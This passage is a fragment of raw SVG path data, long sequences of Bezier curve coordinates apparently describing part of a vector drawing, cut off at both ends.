13.826 8.30138 13.7831C8.39936 13.7401 8.56181 13.6558 8.66236 13.5957C8.76292 13.5356 8.87009 13.4843 8.90053 13.4816C8.9383 13.4783 8.95479 13.4656 8.95246 13.4416C8.94842 13.4 8.81353 13.4165 8.77282 13.4635C8.7586 13.4799 8.72738 13.4933 8.70346 13.4932C8.67954 13.4931 8.63139 13.5178 8.59646 13.5482C8.56153 13.5785 8.4605 13.6184 8.37194 13.6368C8.19953 13.6726 8.12774 13.7045 8.04219 13.7835C8.01251 13.8109 7.9704 13.8328 7.94862 13.832C7.89706 13.8303 7.7839 13.8865 7.74528 13.933C7.72858 13.9531 7.65653 13.9955 7.58516 14.0273C7.5138 14.059 7.38968 14.132 7.30935 14.1894C7.22902 14.2469 7.10414 14.3192 7.03184 14.3502C6.89294 14.4098 6.7355 14.5042 6.65444 14.5764C6.62767 14.6003 6.49625 14.697 6.36241 14.7914C6.22857 14.8858 6.1057 14.9732 6.08933 14.9856C6.07297 14.9981 5.9989 15.0538 5.92472 15.1095C5.83308 15.1783 5.76478 15.249 5.71165 15.3302C5.62277 15.4661 5.53891 15.5168 5.50433 15.4556C5.49104 15.4321 5.48153 15.4293 5.47896 15.4482C5.47313 15.4909 5.40758 15.4631 5.403 15.4159C5.40015 15.3866 5.39001 15.3938 5.36263 15.4447C5.33554 15.495 5.30929 15.5141 5.26125 15.5183C5.18198 15.5253 5.03912 15.5893 4.95955 15.6535C4.92707 15.6797 4.89731 15.6917 4.89341 15.6803C4.88952 15.6689 4.87818 15.6703 4.86825 15.6836C4.83322 15.7302 4.7191 15.8039 4.70282 15.7904C4.69375 15.7828 4.67279 15.793 4.65623 15.8129C4.63968 15.8329 4.61538 15.8476 4.60223 15.8457C4.58908 15.8438 4.51571 15.8867 4.43918 15.9409C4.36264 15.9952 4.27611 16.0434 4.24689 16.0482C4.21766 16.0529 4.13697 16.1099 4.06757 16.1748C3.99817 16.2396 3.89763 16.3113 3.84416 16.3341C3.79068 16.3569 3.73724 16.3963 3.7254 16.4218C3.71356 16.4473 3.69053 16.4662 3.67421 16.4639C3.6579 16.4615 3.63948 16.4747 3.63327 16.4932C3.62707 16.5117 3.58161 16.5552 3.53226 16.5897C3.48291 16.6243 3.42315 16.672 3.39944 16.6957C3.37574 16.7194 3.26882 16.8081 3.16184 16.8928C3.05486 16.9775 2.93037 17.08 2.88521 17.1206C2.84006 17.1611 2.74281 17.2314 2.66912 17.2767C2.58655 17.3274 2.52968 17.3771 2.52092 17.406C2.50984 17.4427 2.53432 17.4351 2.63211 17.3714C2.74711 17.2965 2.9 17.2418 2.79435 17.3133C2.70627 17.3729 2.36735 17.7224 2.31133 17.8114C2.27904 17.8627 2.19061 17.9878 2.11482 18.0894C2.03903 18.191 1.96431 18.3065 1.94877 18.3459C1.93324 18.3853 1.83486 18.5556 1.73017 18.7242C1.59789 18.9372 1.53512 19.0605 1.52449 19.1281C1.51606 19.1817 1.4996 19.2286 1.4879 19.2325C1.47621 19.2364 1.45801 19.2821 1.44746 19.3341C1.43582 19.3914 1.43915 19.4161 1.45593 19.3969C1.51219 19.3324 1.6685 19.0541 1.72769 18.913C1.76128 18.8329 1.84372 18.6926 1.91091 18.6012C1.97809 18.5098 2.08988 18.3502 2.15934 18.2466C2.31898 18.0084 2.96994 17.2515 3.1533 17.0907C3.22954 17.0239 3.32697 16.9309 3.36979 16.8841C3.41262 16.8373 3.4757 16.7832 3.50996 16.7639C3.54423 16.7446 3.63878 16.6775 3.72007 16.6149C3.95463 16.4342 3.94861 16.4375 3.93831 16.4945C3.93031 16.5386 3.712 16.7777 3.66561 16.7931C3.50222 16.8473 2.52553 17.9675 2.31865 18.338C2.25907 18.4447 2.17152 18.585 2.1241 18.6497C2.07668 18.7144 1.99113 18.8597 1.934 18.9726C1.87687 19.0855 1.80256 19.2111 1.76886 19.2516C1.73516 19.2922 1.71175 19.3377 1.71684 19.3526C1.72193 19.3676 1.70275 19.4079 1.67421 19.4423C1.64567 19.4767 1.61197 19.5508 1.59932 19.607C1.58667 19.6632 1.54242 19.7875 1.50097 19.8833C1.45952 19.979 1.41535 20.0935 1.4028 20.1378C1.39026 20.1821 1.37532 20.2239 1.3696 20.2308C1.36388 20.2377 1.36142 20.2661 1.36412 20.2939C1.36767 20.3304 1.34705 20.3646 1.29018 20.4166C1.2329 20.4689 1.20986 20.5074 1.20597 20.5573C1.20302 20.595 1.18665 20.6431 1.16959 20.6641C1.10331 20.7458 1.04121 21.1105 1.0871 21.1486C1.09748 21.1573 1.11834 21.1371 1.13547 21.102ZM13.2744 31.135C13.3017 31.0697 13.312 30.8801 13.2882 30.8822C13.2786 30.8831 13.268 30.9235 13.2646 30.9721C13.2611 31.0206 13.2484 31.0724 13.2362 31.0871C13.2109 31.1175 13.2106 31.153 13.2355 31.1736C13.2448 31.1813 13.2623 31.164 13.2744 31.135ZM9.41842 27.7354C9.4825 27.6896 9.53419 27.6444 9.53327 27.635C9.53043 27.6057 9.3598 27.7052 9.30998 27.7652C9.2449 27.8436 9.28072 27.8337 9.41842 27.7354ZM0.917738 20.7161C0.929989 20.6872 0.948422 20.6294 0.958701 20.5875C0.968981 20.5457 0.990275 20.4959 1.00602 20.477C1.02177 20.458 1.02617 20.4355 1.01581 20.4268C1.00545 20.4182 1.00493 20.4016 1.01466 20.3899C1.03358 20.3671 1.08775 20.1748 1.10729 20.0611C1.11381 20.0231 1.12943 19.9616 1.14201 19.9243C1.15458 19.887 1.15619 19.8493 1.14557 19.8405C1.13248 19.8296 1.12629 19.8372 1.12634 19.864C1.12639 19.8857 1.1046 19.9421 1.07793 19.9894C1.05127 20.0367 1.02139 20.1112 1.01154 20.1551C1.00169 20.199 0.986383 20.2679 0.977525 20.3083C0.968667 20.3487 0.939391 20.412 0.912468 20.449C0.885544 20.4861 0.864836 20.5445 0.866452 20.5789C0.868071 20.6133 0.861802 20.6506 0.852523 20.6618C0.836636 20.6809 0.849516 20.7224 0.881286 20.7543C0.889095 20.7622 0.905485 20.745 0.917738 20.7161ZM1.59792 21.2208C1.60777 21.209 1.6599 21.1893 1.71376 21.1772C1.76762 21.165 1.81925 21.146 1.82849 21.1348C1.84525 21.1146 2.20502 20.8875 2.29361 20.8412C2.31925 20.8277 2.42936 20.7559 2.53828 20.6815C2.64721 20.6071 2.78358 20.5145 2.84132 20.4757C2.89906 20.4368 2.97348 20.378 3.00671 20.3448C3.08483 20.2669 3.21502 20.1738 3.50687 19.9872C3.63673 19.9041 3.77435 19.8055 3.81269 19.7679C3.85104 19.7303 3.91101 19.6807 3.94595 19.6577C3.9809 19.6347 4.15001 19.4911 4.32176 19.3388C4.79928 18.9151 4.83763 18.8881 4.63013 19.1216C4.53253 19.2314 4.42741 19.3429 4.39654 19.3693C4.23793 19.5051 4.09968 19.6434 4.11218 19.6538C4.11994 19.6602 4.18911 19.6108 4.26591 19.5439C4.3427 19.477 4.41651 19.4239 4.42992 19.4258C4.44334 19.4278 4.49757 19.3774 4.55043 19.3139C4.60329 19.2503 4.69774 19.1557 4.76031 19.1035C4.90129 18.986 5.74666 17.9878 5.91828 17.7362C6.22807 17.282 6.60412 16.8305 6.75219 16.7349C7.09706 16.5124 7.41529 16.2656 7.93096 15.8208C7.98733 15.7722 8.23244 15.5001 8.47564 15.2162C8.72054 14.9303 8.963 14.665 9.01907 14.6217C9.07475 14.5786 9.14647 14.5033 9.17844 14.4543C9.21042 14.4053 9.24298 14.3563 9.2508 14.3454C9.25862 14.3346 9.23566 14.3379 9.19978 14.3528C9.15845 14.3699 9.04237 14.4817 8.88306 14.6577C8.74475 14.8105 8.57323 14.9864 8.5019 15.0487C8.43058 15.1109 8.32492 15.2149 8.26711 15.2796C8.08785 15.4805 7.87585 15.6911 7.80008 15.7436C7.71495 15.8026 7.53185 15.9579 7.36777 16.1103C7.30365 16.1698 7.1954 16.2574 7.12721 16.3049C7.05903 16.3524 6.98788 16.4069 6.9691 16.426C6.95032 16.4451 6.9224 16.4646 6.90704 16.4694C6.89169 16.4741 6.84503 16.5064 6.80336 16.541C6.73314 16.5995 6.68407 16.6136 6.64879 16.5855C6.61862 16.5614 6.76615 16.4376 7.12079 16.1892C7.2058 16.1296 7.32755 16.0319 7.39135 15.9721C7.45515 15.9123 7.55111 15.8287 7.6046 15.7864C7.78449 15.644 8.18667 15.264 8.42207 15.0139C8.50459 14.9263 8.59696 14.8326 8.62733 14.8058C8.65771 14.7789 8.74664 14.6895 8.82496 14.6071C8.90328 14.5246 9.03385 14.3945 9.1151 14.318C9.25011 14.1908 9.2931 14.1598 9.43441 14.0878C9.53235 14.0378 9.69177 13.9321 9.6904 13.918C9.68962 13.91 9.64276 13.9292 9.58628 13.9608C9.49198 14.0136 9.3677 14.0301 9.3546 13.9916C9.35162 13.9829 9.33354 13.9933 9.31445 14.0148C9.241 14.0976 9.02874 14.298 8.88497 14.4203C8.74403 14.5401 8.68779 14.5849 8.45334 14.7638C8.40162 14.8033 8.30686 14.8914 8.24275 14.9597C8.10913 15.1019 8.02364 15.1792 7.93355 15.2393C7.89877 15.2624 7.79897 15.3464 7.71176 15.4258C7.62456 15.5053 7.547 15.5651 7.5394 15.5588C7.53181 15.5525 7.51054 15.5667 7.49214 15.5905C7.4385 15.6598 7.1211 15.9443 7.07756 15.9621C7.00981 15.9898 6.8554 16.1163 6.78333 16.203C6.70866 16.293 6.64098 16.3093 6.60526 16.2461C6.5812 16.2035 6.71335 16.0587 6.83959 15.9893C6.9283 15.9405 7.08667 15.8234 7.2328 15.6985C7.30489 15.6369 7.4223 15.5428 7.4937 15.4893C7.56511 15.4358 7.64382 15.3734 7.66862 15.3506C7.69341 15.3278 7.74997 15.2754 7.7943 15.2341C7.83863 15.1928 7.89991 15.1443 7.93049 15.1263C7.96106 15.1083 8.05829 15.0258 8.14655 14.9429C8.23481 14.86 8.38277 14.7274 8.47536 14.6481C9.07258 14.1365 9.30197 13.9033 9.3328 13.7761C9.34353 13.7319 9.36202 13.7136 9.41118 13.6988C9.44656 13.6881 9.50578 13.655 9.54276 13.6252C9.57975 13.5954 9.68268 13.5249 9.7715 13.4685C10.1449 13.2314 10.6618 12.8306 10.6048 12.8224C10.5914 12.8204 10.5687 12.8329 10.5545 12.85C10.5214 12.8899 10.0106 13.1998 9.96916 13.2052C9.95198 13.2074 9.91918 13.2318 9.89628 13.2593C9.86118 13.3016 9.72532 13.4006 9.59441 13.4792C9.57622 13.4902 9.5291 13.5337 9.48969 13.5761C9.45028 13.6184 9.40067 13.6546 9.37944 13.6565C9.35821 13.6584 9.32828 13.675 9.31292 13.6935C9.29757 13.712 9.27615 13.7198 9.26532 13.7108C9.21625 13.67 9.0761 13.7104 9.01623 13.7825C8.9809 13.825 8.90791 13.874 8.84192 13.8994C8.77947 13.9235 8.69495 13.9722 8.65409 14.0077C8.57654 14.0751 8.49632 14.127 8.37663 14.1875C8.33765 14.2072 8.26653 14.251 8.21859 14.285C8.17065 14.3189 8.12236 14.3392 8.11129 14.33C8.0998 14.3204 8.10831 14.3038 8.13111 14.2912C8.15308 14.2791 8.21767 14.2305 8.27464 14.1833C8.33162 14.1361 8.41809 14.076 8.46681 14.0497C8.51553 14.0235 8.55448 13.9927 8.55338 13.9814C8.55228 13.97 8.53248 13.9719 8.50938 13.9856C8.48628 13.9993 8.4224 14.0327 8.36743 14.0598C8.31245 14.0869 8.26291 14.1146 8.25734 14.1214C8.25176 14.1281 8.21178 14.1499 8.16849 14.1698C8.07497 14.2128 7.67912 14.4536 7.12494 14.8045C7.02416 14.8683 6.93787 14.9302 6.93319 14.942C6.92851 14.9539 6.88411 14.9951 6.83453 15.0336C6.78495 15.0722 6.69709 15.1425 6.63929 15.1899C6.58149 15.2374 6.46783 15.3303 6.38671 15.3965C6.3056 15.4627 6.19146 15.5762 6.13308 15.6487C6.01951 15.7899 5.98428 15.8134 5.94066 15.7772C5.89845 15.7421 5.94835 15.6279 6.04183 15.5457C6.08748 15.5055 6.15192 15.4454 6.18503 15.4122C6.37577 15.2206 6.90442 14.804 7.05113 14.7295C7.11251 14.6984 7.18188 14.6498 7.20529 14.6216C7.2287 14.5934 7.31487 14.5348 7.39678 14.4914C7.47869 14.448 7.64081 14.3494 7.75705 14.2724C7.87328 14.1954 7.98222 14.1297 7.99913 14.1264C8.01604 14.1231 8.10106 14.0801 8.18805 14.0309C8.27504 13.9817 8.43084 13.9077 8.53427 13.8664C8.6377 13.8252 8.73095 13.781 8.74148 13.7683C8.75202 13.7557 8.80648 13.7246 8.86251 13.6993C8.96857 13.6514 9.05591 13.5685 9.02625 13.5438C9.01681 13.536 8.95928 13.552 8.89841 13.5795C8.83753 13.6069 8.77604 13.6277 8.76176 13.6256C8.74748 13.6236 8.71001 13.6529 8.6785 13.6907C8.64421 13.732 8.55284 13.7891 8.45094 13.8331C8.3573 13.8736 8.25278 13.9288 8.21868 13.9558C8.18459 13.9828 8.09118 14.0357 8.01112 14.0733C7.68002 14.2289 7.58675 14.2773 7.56361 14.3051C7.55021 14.3213 7.50578 14.3514 7.46488 14.3721C7.37492 14.4177 7.15164 14.5344 7.08826 14.569C7.04821 14.5908 6.89269 14.6952 6.55238 14.9285C6.50088 14.9638 6.40652 15.0345 6.3427 15.0857C6.27887 15.1368 6.20155 15.1932 6.17087 15.2111C6.10702 15.2484 6.02895 15.3328 5.88531 15.5198C5.80831 15.6201 5.77065 15.6527 5.7248 15.6591C5.68048 15.6652 5.62387 15.7125 5.50723 15.8406C5.35306 16.01 5.09639 16.2408 4.6941 16.572C4.58391 16.6627 4.42948 16.7971 4.35093 16.8707C4.27238 16.9443 4.13594 17.0652 4.04773 17.1395C3.95951 17.2137 3.81641 17.3434 3.72973 17.4275C3.64303 17.5117 3.54302 17.6061 3.50748 17.6374C3.44875 17.6889 3.33195 17.8135 2.95023 18.2316C2.8372 18.3553 2.65821 18.5961 2.34843 19.0411C2.30633 19.1016 2.22163 19.2174 2.16021 19.2984C2.05755 19.4338 1.90534 19.6832 1.75908 19.9557C1.72687 20.0158 1.66016 20.1307 1.61085 20.2113C1.56154 20.2918 1.48758 20.4139 1.44649 20.4826C1.40539 20.5514 1.36173 20.611 1.34945 20.615C1.33718 20.6191 1.33505 20.629 1.34474 20.6371C1.35527 20.6458 1.5057 20.4758 1.71887 20.2142C1.91496 19.9736 2.10461 19.7543 2.14034 19.7269C2.17605 19.6995 2.21729 19.6508 2.23198 19.6187C2.24666 19.5867 2.31772 19.5007 2.38987 19.4277C2.46203 19.3547 2.62098 19.1862 2.7431 19.0534C2.86522 18.9205 3.00454 18.7735 3.05269 18.7268C3.10084 18.68 3.24819 18.5184 3.38012 18.3677C3.51206 18.2169 3.65006 18.071 3.68677 18.0434C3.72349 18.0158 3.81802 17.9027 3.89683 17.792C4.04942 17.5776 5.18515 16.2353 5.22515 16.222C5.23821 16.2177 5.31698 16.1489 5.4002 16.0693C5.65408 15.8262 5.75049 15.8042 5.53376 16.0388C5.4385 16.1419 5.32836 16.2492 5.28899 16.2772C5.24962 16.3053 4.89968 16.7104 4.51134 17.1774C3.52123 18.3683 3.12915 18.8189 2.73447 19.2197C2.5509 19.4061 2.00321 20.0428 1.92089 20.1655C1.80955 20.3314 1.86675 20.3141 2.04794 20.1271C2.12088 20.0518 2.20051 19.9713 2.22488 19.9481C2.24926 19.925 2.33764 19.8351 2.42128 19.7484C2.50492 19.6617 2.65584 19.5173 2.75667 19.4275C2.85749 19.3377 3.02896 19.1819 3.1377 19.0813C3.24643 18.9807 3.35386 18.8854 3.37644 18.8694C3.66743 18.6635 4.38535 17.8925 4.56928 17.5883C4.72441 17.3317 4.98476 17.0173 4.99198 17.0777C5.01136 17.2397 3.70462 18.8137 3.49234 18.8841C3.47622 18.8894 3.29887 19.0494 3.10835 19.2305C2.91843 19.411 2.8746 19.4495 2.77609 19.5225C2.74848 19.5429 2.61931 19.677 2.48904 19.8205C2.35876 19.9639 2.21838 20.1171 2.17706 20.1608C1.57153 20.8022 1.53215 20.8823 2.02289 20.4745C2.19521 20.3313 2.40899 20.1539 2.49795 20.0802C2.58691 20.0066 2.70301 19.9015 2.75598 19.8466C2.80894 19.7917 2.91615 19.6961 2.99423 19.6342C3.07231 19.5723 3.17536 19.4745 3.22324 19.4169C3.27112 19.3593 3.35335 19.2766 3.40596 19.2333C3.45857 19.19 3.5801 19.0629 3.67601 18.9509C3.77192 18.8388 3.89194 18.7131 3.94272 18.6715C4.07219 18.5655 4.61511 17.9297 4.74392 17.7333C4.80286 17.6434 4.87525 17.5419 4.90479 17.5076C4.93433 17.4734 5.06171 17.2952 5.18787 17.1117C5.54619 16.5904 6.02387 15.9907 6.08048 15.9909C6.14523 15.9912 6.13339 16.0323 6.03533 16.1475C5.8211 16.3992 5.28502 17.1077 5.27978 17.146C5.27735 17.1638 4.9442 17.6365 4.71564 17.9465C4.67199 18.0056 4.4707 18.236 4.26831 18.4584C4.06593 18.6808 3.84115 18.9361 3.76881 19.0259C3.69647 19.1156 3.59374 19.2219 3.54052 19.2622C3.4873 19.3025 3.38913 19.3965 3.32238 19.4712C3.25563 19.546 3.15006 19.65 3.0878 19.7024C3.02553 19.7548 2.92054 19.8522 2.85448 19.9188C2.78843 19.9854 2.70281 20.0634 2.6642 20.0921C2.6256 20.1207 2.55909 20.1843 2.5164 20.2333C2.47371 20.2822 2.4274 20.3261 2.41349 20.3307C2.38509 20.3401 2.12175 20.5602 1.99998 20.6763L1.92039 20.7522L1.99624 20.7241C2.03795 20.7087 2.08931 20.6804 2.11037 20.6612C2.13142 20.6419 2.20754 20.5825 2.27953 20.529C2.35152 20.4755 2.44954 20.3948 2.49736 20.3496C2.54519 20.3044 2.61855 20.2496 2.66041 20.2279C2.70227 20.2062 2.79576 20.1265 2.86817 20.0508C2.94058 19.9752 3.03337 19.8914 3.07435 19.8648C3.16837 19.8035 3.51613 19.5142 3.6437 19.391C3.69685 19.3397 3.78638 19.2579 3.84263 19.2092C4.12871 18.9615 4.56741 18.4969 4.93641 18.0509C5.13214 17.8144 5.30447 17.6025 5.31938 17.5802C5.37914 17.4906 5.56628 17.2871 5.56843 17.3094C5.58073 17.436 4.61598 18.602 3.96477 19.2475C3.65066 19.5589 3.52227 19.6781 3.46923 19.7077C3.45207 19.7172 3.44565 19.7314 3.45498 19.7391C3.47454 19.7554 3.63941 19.6441 3.69505 19.5771C3.71574 19.5522 3.74355 19.5333 3.75684 19.5353C3.77013 19.5372 3.85309 19.4635 3.94121 19.3715C4.02933 19.2795 4.12935 19.1885 4.16347 19.1694C4.19759 19.1502 4.24944 19.1114 4.27869 19.0832C4.30793 19.0549 4.44014 18.93 4.57247 18.8057C5.00932 18.3951 5.7992 17.4884 6.06358 17.0939C6.12335 17.0048 6.20492 16.8889 6.24484 16.8364C6.28569 16.7827 6.31027 16.7296 6.30105 16.7148C6.29203 16.7004 6.30547 16.6635 6.3309 16.6329C6.35634 16.6023 6.38167 16.5547 6.3872 16.5271C6.40276 16.4495 6.50887 16.3752 6.55248 16.4115C6.57253 16.4281 6.57742 16.4455 6.56335 16.4502C6.53942 16.4581 6.49161 16.5366 6.3329 16.8286C6.29715 16.8943 6.24239 16.9837 6.2112 17.0273C6.18002 17.0708 6.09494 17.1918 6.02214 17.2962C5.88266 17.4962 5.33302 18.1619 5.05632 18.466C4.90192 18.6357 4.56772 18.9568 4.28126 19.2106C4.1501 19.3269 4.13146 19.3449 3.8989 19.5795C3.82574 19.6534 3.75529 19.7122 3.74234 19.7104C3.71138 19.7059 3.51473 19.8615 3.42175 19.964C3.32322 20.0726 3.18628 20.1788 3.0189 20.2762C2.84927 20.375 2.7432 20.4497 2.69723 20.5029C2.66794 20.5367 2.6284 20.5676 2.60936 20.5716C2.55486 20.583 2.28932 20.7332 2.25879 20.77C2.24364 20.7883 2.19632 20.8208 2.15363 20.8423C2.11095 20.8639 2.03712 20.901 1.98957 20.9249C1.94203 20.9488 1.89337 20.9801 1.88144 20.9944C1.86951 21.0088 1.84442 21.0219 1.8257 21.0236C1.80697 21.0252 1.75303 21.0578 1.70583 21.096C1.65862 21.1341 1.6016 21.1749 1.57911 21.1866C1.55452 21.1994 1.54653 21.2148 1.55907 21.2252C1.57054 21.2347 1.58806 21.2327 1.59792 21.2208ZM16.8159 33.79C16.8342 33.7672 16.8504 33.7219 16.8517 33.6894C16.853 33.6568 16.8684 33.6128 16.8858 33.5915C16.9032 33.5702 16.9353 33.5037 16.9571 33.4437C16.9789 33.3838 17.0239 33.2792 17.0572 33.2114C17.1424 33.0377 17.415 32.4638 17.5057 32.2672C17.5475 32.1765 17.6049 32.0744 17.6332 32.0403C17.6616 32.0062 17.6842 31.9643 17.6835 31.9473C17.6829 31.9303 17.7243 31.8447 17.7756 31.7572C17.827 31.6697 17.8859 31.5624 17.9065 31.5188C17.9272 31.4753 17.9979 31.3565 18.0636 31.2549C18.1704 31.0899 18.2436 30.9648 18.4484 30.5964C18.4814 30.5371 18.5582 30.3666 18.6191 30.2176C18.68 30.0686 18.7546 29.8892 18.7849 29.8189C18.8328 29.7079 18.868 29.597 18.9435 29.3195C18.9809 29.182 18.778 29.5325 18.5549 29.9907C18.4948 30.1143 18.4095 30.2698 18.3656 30.3362C18.3216 30.4027 18.276 30.4855 18.2642 30.5203C18.2394 30.5939 18.1779 30.7128 18.0391 30.9556C17.9842 31.0517 17.9192 31.1744 17.8946 31.2283C17.87 31.2823 17.8252 31.3706 17.7951 31.4245C17.7649 31.4785 17.6986 31.6089 17.6478 31.7142C17.597 31.8195 17.5114 31.9826 17.4576 32.0768C17.1972 32.5324 16.799 33.3791 16.785 33.5067C16.7809 33.5447 16.7655 33.5798 16.7508 33.5846C16.7168 33.5959 16.7226 33.8228 16.757 33.8277C16.771 33.8298 16.7975 33.8128 16.8159 33.79ZM1.6639 20.5362C1.74505 20.4366 1.81081 20.3485 1.81004 20.3405C1.80709 20.3101 1.59178 20.5354 1.53713 20.626C1.4484 20.773 1.50187 20.7352 1.6639 20.5362ZM1.06481 19.8307C1.11455 19.7451 1.16216 19.6453 1.17062 19.6089C1.19227 19.5159 1.3314 19.2403 1.38947 19.1754C1.44748 19.1106 1.50025 19.022 1.50601 18.9798C1.51616 18.9053 1.84793 18.3511 2.17764 17.858C2.20375 17.819 2.26273 17.7402 2.30871 17.6829C2.37321 17.6026 2.38172 17.5826 2.34595 17.5955C2.32046 17.6047 2.23932 17.6864 2.16565 17.7771C2.09198 17.8677 2.00942 17.966 1.98219 17.9954C1.95496 18.0249 1.89611 18.1038 1.85143 18.1708C1.80674 18.2378 1.72581 18.3536 1.67159 18.4281C1.52383 18.6311 1.43071 18.7801 1.3656 18.9177C1.33341 18.9857 1.27388 19.0813 1.23332 19.1302C1.16365 19.214 1.14719 19.2539 1.07225 19.5201C1.05532 19.5803 1.02506 19.6493 1.00501 19.6734C0.984961 19.6976 0.972587 19.7383 0.977512 19.764C0.982437 19.7897 0.978407 19.8204 0.968557 19.8323C0.944755 19.861 0.935372 19.9898 0.957228 19.9879C0.966661 19.9871 1.01507 19.9163 1.06481 19.8307ZM1.39198 19.609C1.43692 19.4795 1.44172 19.4159 1.40303 19.4624C1.38903 19.4793 1.38175 19.5053 1.38684 19.5203C1.39193 19.5352 1.3786 19.5685 1.35722 19.5943C1.30843 19.653 1.28233 19.7667 1.32346 19.7413C1.33929 19.7315 1.37012 19.672 1.39198 19.609ZM2.93329 20.5647C3.05884 20.4826 3.26584 20.3297 3.65516 20.0315C3.88574 19.8548 3.88407 19.8563 3.84497 19.8594C3.8249 19.861 3.7256 19.9276 3.6243 20.0074C3.523 20.0873 3.41952 20.1602 3.39435 20.1694C3.36918 20.1786 3.32523 20.2143 3.29668 20.2487C3.26814 20.283 3.23419 20.3121 3.22125 20.3132C3.17796 20.3171 3.03162 20.4114 2.96009 20.4816C2.92118 20.5198 2.86126 20.5668 2.82695 20.5861C2.74902 20.6299 2.7179 20.6648 2.76118 20.6599C2.77868 20.658 2.85612 20.6151 2.93329 20.5647ZM3.14853 20.039C3.25602 19.9608 3.35576 19.8459 3.33276 19.8268C3.31848 19.815 3.16566 19.9427 3.05407 20.0597C2.99408 20.1227 3.05061 20.1103 3.14853 20.039ZM14.3461 28.521C14.3901 28.4227 14.3814 28.3919 14.335 28.4821C14.287 28.5754 14.2757 28.6088 14.2926 28.6073C14.301 28.6066 14.3251 28.5677 14.3461 28.521ZM3.99814 19.7642C4.05163 19.7181 4.06074 19.7034 4.03028 19.712C4.0069 19.7186 3.96728 19.7484 3.94225 19.7782C3.88229 19.8497 3.90557 19.8438 3.99814 19.7642ZM14.5646 25.8144C14.7026 25.6547 14.7255 25.6181 14.7193 25.5666C14.7123 25.5084 14.708 25.5119 14.6081 25.6564C14.3372 26.0481 14.3254 26.091 14.5646 25.8144ZM10.6117 22.5707C10.7075 22.5528 10.7928 22.5298 10.8014 22.5194C10.8285 22.4867 11.2255 22.3026 11.3904 22.2462C11.4777 22.2164 11.5956 22.1652 11.6525 22.1325C11.7093 22.0998 11.7765 22.069 11.8017 22.0639C11.827 22.0589 11.8863 22.03 11.9334 21.9997C11.9805 21.9695 12.0327 21.9418 12.0493 21.9382C12.0659 21.9346 12.1408 21.894 12.2158 21.848C12.2908 21.8019 12.42 21.7318 12.503 21.692C12.5859 21.6523 12.7519 21.5665 12.8719 21.5013C12.9919 21.4361 13.1033 21.3795 13.1194 21.3755C13.1355 21.3715 13.1857 21.3423 13.2311 21.3105C13.2765 21.2788 13.3735 21.2174 13.4468 21.1741C13.52 21.1308 13.5958 21.0829 13.6152 21.0677C13.6583 21.0337 14.1012 20.7638 14.1673 20.7313C14.2378 20.6965 14.4519 20.5384 14.489 20.4937C14.5067 20.4723 14.5656 20.436 14.6197 20.4129C14.6739 20.3898 14.7298 20.357 14.744 20.3399C14.7582 20.3228 14.8136 20.2831 14.867 20.2515C14.9205 20.22 15.0551 20.1277 15.1662 20.0464C15.3781 19.8913 15.6754 19.7061 15.7339 19.6926C15.7528 19.6883 15.8284 19.6446 15.9018 19.5955C16.1822 19.408 16.6864 19.0654 16.7343 19.0296C16.7619 19.0091 16.872 18.9302 16.9791 18.8543C17.0861 18.7783 17.1908 18.6959 17.2116 18.6712L17.2495 18.6261L17.1629 18.6307C16.9904 18.64 16.9298 18.6701 16.7585 18.832C16.6667 18.9189 16.5594 19.0058 16.5201 19.0252C16.4808 19.0447 16.3912 19.0942 16.3209 19.1352C16.2506 19.1763 16.173 19.2183 16.1484 19.2286C16.1238 19.2389 16.0195 19.3194 15.9166 19.4075C15.8138 19.4957 15.7098 19.576 15.6856 19.5859C15.6613 19.596 15.624 19.6252 15.6026 19.651C15.5812 19.6768 15.5073 19.7327 15.4383 19.7753C15.3694 19.8179 15.1982 19.9278 15.0578 20.0194C14.9174 20.1111 14.732 20.2269 14.6458 20.2768C14.5596 20.3267 14.4139 20.4116 14.3221 20.4654C14.2302 20.5193 14.1256 20.5788 14.0895 20.5977C14.0534 20.6166 14.0151 20.6427 14.0043 20.6557C13.9935 20.6687 13.9291 20.703 13.8611 20.7319C13.7931 20.7608 13.7026 20.8088 13.66 20.8385C13.6173 20.8681 13.5743 20.8856 13.5644 20.8774C13.5544 20.8691 13.5329 20.8784 13.5166 20.8981C13.4807 20.9412 13.1617 21.1274 12.9881 21.2065C12.9193 21.2379 12.8558 21.2721 12.847 21.2827C12.8383 21.2933 12.8097 21.3018 12.7835 21.3017C12.7574 21.3015 12.7222 21.318 12.7054 21.3383C12.6885 21.3586 12.6446 21.3877 12.6076 21.4031C12.5167 21.4411 12.4325 21.4849 12.3764 21.5235C12.3508 21.5411 12.3107 21.5575 12.2873 21.5599C12.2273 21.566 12.0879 21.635 12.0075 21.6984C11.9083 21.7768 11.6919 21.8714 11.6148 21.8702C11.5702 21.8695 11.5256 21.8932 11.4795 21.9419C11.4081 22.0174 11.1876 22.1596 11.0008 22.2507C10.9416 22.2796 10.8288 22.342 10.7501 22.3895C10.6714 22.437 10.5637 22.4957 10.5106 22.5199C10.3459 22.5953 10.3822 22.6136 10.6117 22.5707ZM11.2583 22.5515C11.3247 22.5378 11.4513 22.5186 11.5397 22.5088C11.887 22.4702 12.3093 22.3519 12.3729 22.2753C12.3789 22.268 12.4297 22.2472 12.4857 22.229C12.5417 22.2108 12.655 22.1561 12.7375 22.1075C12.82 22.0589 12.8939 22.0244 12.9018 22.0309C12.9097 22.0375 12.927 22.0297 12.9402 22.0137C12.9652 21.9837 13.2598 21.8243 13.514 21.7033C13.713 21.6085 14.1078 21.3797 14.3755 21.204C14.4981 21.1235 14.7445 20.9733 14.9232 20.87C15.1019 20.7668 15.27 20.665 15.2967 20.6438C15.4684 20.5075 16.0621 20.072 16.144 20.0222C16.1983 19.9893 16.2745 19.9367 16.3133 19.9054C16.3957 19.839 16.6544 19.6965 16.8007 19.6369C16.8789 19.605 16.9251 19.5663 16.9994 19.4706C17.0541 19.4002 17.1466 19.3122 17.2118 19.2684C17.3447 19.1793 17.5534 19.0191 17.6463 18.935L17.7099 18.8774L17.6105 18.9211C17.5558 18.9451 17.4818 18.9901 17.446 19.0211C17.4102 19.0522 17.3484 19.0931 17.3086 19.1121C17.2688 19.1311 17.2044 19.1771 17.1656 19.2142C17.1268 19.2514 17.0461 19.3051 16.9863 19.3335C16.8664 19.3905 16.697 19.5028 16.6815 19.5355C16.667 19.5662 16.4726 19.6865 16.3255 19.7558C16.2552 19.789 16.1917 19.8232 16.1846 19.8318C16.1682 19.8515 15.9431 19.9762 15.8745 20.0036C15.8463 20.0149 15.7845 20.0664 15.7373 20.118C15.69 20.1697 15.601 20.2449 15.5394 20.285C15.4779 20.3252 15.3943 20.3801 15.3537 20.4072C15.3131 20.4342 15.2582 20.4667 15.2318 20.4795C15.2054 20.4923 15.1066 20.5593 